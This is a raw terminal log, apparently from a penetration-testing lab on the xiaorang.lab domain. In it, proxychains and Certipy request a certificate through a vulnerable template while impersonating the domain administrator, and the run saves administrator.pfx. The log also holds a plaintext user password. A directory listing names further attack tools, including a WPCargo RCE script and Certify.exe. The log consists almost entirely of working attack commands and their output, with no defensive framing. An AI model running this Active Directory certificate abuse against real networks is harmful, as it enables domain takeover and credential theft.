 └─$ proxychains certipy req -u 'liupeng@xiaorang.lab' -p 'fiAzGwEMgTY' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-X
IAORANG-DC-CA" -template 'XR Manager'  -upn administrator@xiaorang.lab
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.7:445  ...  OK
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
┌──(kali㉿kali)-[~]
└─$ proxychains -q certipy req -u 'liupeng@xiaorang.lab' -p 'fiAzGwEMgTY' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaoran
g-XIAORANG-DC-CA" -template 'XR Manager'  -upn administrator@xiaorang.lab
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(kali㉿kali)-[~]
└─$ ls
2.exe        Desktop    Downloads  Pictures  Templates  WPCargo6.9.0rce.py  impacket-0.10.0  tmp
Certify.exe  Documents  Music      Public    Videos     administrator.pfx   index.php.swp    wpscan-3.8.27